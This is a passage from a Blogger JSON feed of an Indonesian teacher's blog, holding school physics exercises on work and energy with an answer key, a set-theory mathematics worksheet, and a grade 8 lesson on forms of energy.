role=\"presentation\"\u003ESebuah mesin melakukan usaha sebesar 180 kJ dalam waktu 3 menit. Hitung daya mesin tersebut dalam watt!\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EMobil bermassa 1200 kg bergerak dengan kecepatan 25 m\/s. Hitung energi kinetiknya!\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EKatrol mengangkat beban 50 kg hingga ketinggian 250 cm (g = 10 m\/s²). Hitung usaha yang dilakukan!\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EEnergi potensial sebuah benda adalah 2 kJ. Jika massanya 20 kg dan g = 10 m\/s², tentukan ketinggian benda!\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESebuah benda bermassa 500 g memiliki energi kinetik 25 J. Tentukan kecepatan benda tersebut!\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EEnergi kinetik sebuah benda adalah 45 J. Jika benda bergerak dengan kecepatan 3 m\/s . Tentukan massa benda!\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESebuah motor memiliki daya 0,5 kW dan digunakan selama 10 menit. Berapa usaha yang dilakukan motor tersebut?\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESebuah benda bermassa 250 g berada pada ketinggian 1,8 m jatuh bebas .Tentukan kecepatan benda saat menyentuh tanah (g A= 10 m\/s²!\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESebuah lampu 100 W menyala selama 2 jam. Hitung energi listrik yang digunakan dalam joule!\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/7046172141951199293\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/08\/persiapan-2-sumatif-usaha-dan-energi.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/7046172141951199293"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/7046172141951199293"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/08\/persiapan-2-sumatif-usaha-dan-energi.html","title":"PERSIAPAN 2 SUMATIF USAHA DAN ENERGI"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-4993934785276199957"},"published":{"$t":"2025-08-20T14:13:00.001+07:00"},"updated":{"$t":"2025-08-20T14:13:33.855+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"FISIKA"}],"title":{"type":"text","$t":"LATIHAN SOAL USAHA DAN ENERGI"},"content":{"type":"html","$t":"\u003Cp dir=\"ltr\" id=\"docs-internal-guid-afc25b97-7fff-d043-e657-c6725abfddad\"\u003ELATIHAN SOAL USAHA DAN ENERGI\u003C\/p\u003E\u003Cbr\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESebuah benda diberikan gaya sebesar 150 N sehingga benda tersebut berpindah sejauh 6 m . Besar usaha yang dilakukan adalah ….\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EUsaha sebesar 80 J dilakukan untuk memindahkan benda sejauh 5 m . Besar gaya yang telah dilakukan adalah ….\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EUsaha sebesar 200 J yang dilakukan oleh gaya sebesar 16 N menyebabkan suatu benda berpindah . Besar perpindahan yang terjadi adalah ….\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EGaya 30 N kekanan diberikan kepada suatu benda yang telah ditarik kekiri 50 N sejauh 5 m. Usaha total yang diberikan adalah ….\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EBenda bermassa 5 kg bergerak dengan kecepatan 10 m\/s . Besar energi kinetik benda tersebut adalah ….\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EBenda bermassa 2 kg berada pada ketinggian 18 m dari permukaan tanah. Jika besar percepatan gravitasi 10 m\/s2 , maka besar energi potensial benda tersebut adalah ….\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EBenda yang berada di atas meja setinggi 80 cm hendak diturunkan sampai 20 cm di atas lantai menggunakan gaya sebesar 400 N. Besar usaha yang diperlukan untuk menurunkan benda tersebut adalah ….\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESebuah mangga jatuh bebas dari pohon yang berjarak 500 cm dari tanah. Jika percepatan gravitasi 10 m\/s² maka besar kecepatan mangga saat mencapai tanah adalah …..\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESeseorang mendorong mobil dengan gaya 200 N pada jalan datar beraspal licin sehingga mobil bergerak sejauh 15 meter searah dengan gaya yang dikerjakan orang tadi. Jika waktu yang diperlukan untuk mendorong mobil 10 detik maka daya orang tersebut adalah ….\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ETuliskan perubahan energi yang terjadi pada peralatan berikut\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ELampu listrik\u0026nbsp;\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESetrika listrik\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EKipas angin listrik\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EKompor minyak tanah\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cbr\u003E\u003Cbr\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EKunci jawaban\u003C\/p\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E900 J\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E16 N\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E12.5 m\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E100 J\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E250 J\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E360 J\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E240 J\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E10 m\/s\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E300 W\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003Ea. Energi listrik →Energi cahaya\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp dir=\"ltr\"\u003Eb. Energi listrik →Energi panas\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003Ec. Energi listrik →Energi gerak\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003Ed. Energi kimia →energi panas\u003C\/p\u003E\u003Cbr\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/4993934785276199957\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/08\/latihan-soal-usaha-dan-energi.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/4993934785276199957"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/4993934785276199957"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/08\/latihan-soal-usaha-dan-energi.html","title":"LATIHAN SOAL USAHA DAN ENERGI"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-3013899018704480541"},"published":{"$t":"2025-08-13T15:08:00.001+07:00"},"updated":{"$t":"2025-08-13T15:08:26.525+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Soal SMP"}],"title":{"type":"text","$t":"PERSIAPAN SUMATIF 2"},"content":{"type":"html","$t":"\u003Cdiv\u003E1. Tentukan pernyataan berikut termasuk himpunan atau bukan himpunan !\u003C\/div\u003E\u003Cdiv\u003Ea. Siswa-siswi kelas 7 yang\u0026nbsp; berbadan tinggi\u003C\/div\u003E\u003Cdiv\u003Eb. Siswa-siswi kelas 7 yang berkacamata\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E2. Daftar anggota himpunan berikut !\u003C\/div\u003E\u003Cdiv\u003EA = {2 \u0026lt; x ≤ 10 , x bilangan genap}\u003C\/div\u003E\u003Cdiv\u003EB = {Faktor dari 26}\u003C\/div\u003E\u003Cdiv\u003EC = {Bilangan prima yang kurang dari 2}\u003C\/div\u003E\u003Cdiv\u003ED = {-2 ≤ x ≤ 5 , x bilangan cacah}\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E3. Diketahui K = {Huruf-huruf pembentuk kata JANUARI}\u003C\/div\u003E\u003Cdiv\u003ETentukan :\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Ea. Banyak anggota K atau n(K) !\u003C\/div\u003E\u003Cdiv\u003Eb. Power set dari K !\u003C\/div\u003E\u003Cdiv\u003Ec. Banyak himpunan bagian yang anggotanya 3 !\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E4. Diketahui\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ES = {1, 2, 3, 4, 5, 6, 7, 8}\u003C\/div\u003E\u003Cdiv\u003EK = {3, 4, 5, 6, 7}\u003C\/div\u003E\u003Cdiv\u003EL = {3, 5, 7, 8}’\u003C\/div\u003E\u003Cdiv\u003ETentukan :\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Ea. K ∩ L\u003C\/div\u003E\u003Cdiv\u003Eb. K ∪ L\u003C\/div\u003E\u003Cdiv\u003Ec. K — L\u003C\/div\u003E\u003Cdiv\u003Ed. L — K\u003C\/div\u003E\u003Cdiv\u003Ee. K komplemen\u003C\/div\u003E\u003Cdiv\u003Ef. L komplemen\u003C\/div\u003E\u003Cdiv\u003Eg. ((K ∪ L)∩(L — K)) Konplemen\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E5. Dari sekelompok siswa , diketahui\u003C\/div\u003E\u003Cdiv\u003E21 siswa gemar IPA\u003C\/div\u003E\u003Cdiv\u003E17 siswa gemar MTK\u003C\/div\u003E\u003Cdiv\u003E9 siswa gemar keduanya\u003C\/div\u003E\u003Cdiv\u003E6 siswa tidak gemar keduanya\u003C\/div\u003E\u003Cdiv\u003ETentukan banyak siswa dalam kelompok tersebut !\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/3013899018704480541\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/08\/persiapan-sumatif-2.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/3013899018704480541"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/3013899018704480541"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/08\/persiapan-sumatif-2.html","title":"PERSIAPAN SUMATIF 2"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-8464072356137339245"},"published":{"$t":"2025-08-12T16:21:00.001+07:00"},"updated":{"$t":"2025-08-12T16:21:03.385+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"FISIKA"}],"title":{"type":"text","$t":"Energi dan perubahannya Materi Pembelajaran IPA Fisika Kelas 8"},"content":{"type":"html","$t":"\u003Cp dir=\"ltr\"\u003EMateri Pembelajaran IPA Fisika Kelas 8\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ETopik: Energi dan perubahannya\u003Cbr\u003E Alokasi Waktu: 2 JP (80 menit)\u003Cbr\u003E Tujuan Pembelajaran:\u003Cbr\u003E Setelah pembelajaran, siswa dapat:\u003C\/p\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EMenjelaskan pengertian energi dan berbagai bentuknya.\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EMemberikan contoh perubahan bentuk energi dalam kehidupan sehari-hari.\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EMenghitung energi kinetik dan energi potensial pada suatu benda.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp dir=\"ltr\"\u003EA. Pengertian Energi\u003C\/p\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EEnergi adalah kemampuan untuk melakukan usaha atau kerja.\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EEnergi tidak dapat diciptakan atau dimusnahkan, tetapi dapat diubah bentuknya (Hukum Kekekalan Energi).\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\"\u003EB. Bentuk-Bentuk Energi\u003C\/p\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EEnergi Kinetik → Energi yang dimiliki benda karena geraknya.\u003Cbr\u003E Rumus:\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;Ek = ½ . m . v²\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EEk = energi kinetik (Joule),\u003Cbr\u003E m = massa (kg),\u003Cbr\u003E v = kecepatan (m\/s).\u003C\/p\u003E\u003Col start=\"2\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EEnergi Potensial Gravitasi → Energi yang dimiliki benda karena posisi atau ketinggiannya.\u003Cbr\u003E Rumus:\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;Ep = m . g . h\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EEp = energi potensial (Joule),\u003Cbr\u003E m = massa (kg),\u003Cbr\u003E = percepatan gravitasi (10 m\/s²),\u003Cbr\u003E h = ketinggian (m).\u003C\/p\u003E\u003Col start=\"3\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EEnergi Panas (Kalor) → Energi akibat pergerakan partikel penyusun zat.\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EEnergi Kimia → Energi yang tersimpan dalam zat kimia (contoh: makanan, baterai).\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EEnergi Listrik → Energi yang dihasilkan oleh aliran muatan listrik.\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EEnergi Cahaya → Energi yang dibawa oleh gelombang elektromagnetik.\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp dir=\"ltr\"\u003EC. Perubahan Bentuk Energi\u003C\/p\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EContoh:\u003C\/p\u003E\u003C\/li\u003E\u003Cul\u003E\u003Cli aria-level=\"2\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EKipas angin: Energi listrik → energi gerak + energi bunyi.\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"2\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESetrika: Energi listrik → energi panas.\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"2\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EBuah jatuh: Energi potensial → energi kinetik.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\"\u003ED. Contoh Soal \u0026amp; Pembahasan\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EContoh 1\u003Cbr\u003E Sebuah bola bermassa 0,5 kg bergerak dengan kecepatan 4 m\/s. Berapakah energi kinetiknya?\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPenyelesaian:\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EEk = ½ . m . v²\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EEk = ½ . 0,5 . 4²\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EEk = 0,25. 16 = 4 J\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EContoh 2\u003Cbr\u003E Sebuah buku bermassa 2 kg diletakkan di rak setinggi 1,5 m. Tentukan energi potensialnya!\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPenyelesaian:\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EEp = m . g . h\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EEp = 2 \u0026nbsp; 10 \u0026nbsp; 1,5\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EEp = 30 J\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EE. Latihan Soal\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKerjakan soal berikut!\u003C\/p\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESebutkan 5 bentuk energi beserta contohnya dalam kehidupan sehari-hari!\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EHitung energi kinetik sebuah sepeda bermassa 10 kg yang bergerak dengan kecepatan 3 m\/s.\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EHitung energi potensial batu bermassa 4 kg yang berada di tebing setinggi 10 m.\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESebuah mobil bermassa 800 kg bergerak dengan kecepatan 15 m\/s. Berapakah energi kinetiknya?\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EJelaskan perubahan bentuk energi yang terjadi pada:\u003Cbr\u003E a. Pembangkit listrik tenaga air.\u003Cbr\u003E b. Panel surya.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/8464072356137339245\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/08\/energi-dan-perubahannya-materi.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/8464072356137339245"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/8464072356137339245"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/08\/energi-dan-perubahannya-materi.html","title":"Energi dan perubahannya Materi Pembelajaran IPA Fisika Kelas 8"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}}]}});